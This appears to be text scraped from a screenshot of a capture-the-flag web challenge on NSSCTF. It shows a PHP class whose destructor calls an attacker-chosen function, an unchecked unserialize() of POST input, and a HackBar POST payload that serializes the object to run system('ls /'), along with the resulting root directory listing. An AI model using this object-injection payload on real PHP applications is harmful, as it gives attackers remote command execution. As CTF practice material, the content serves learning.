 bin boot dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:25022/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
nss=O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:4:"ls /";}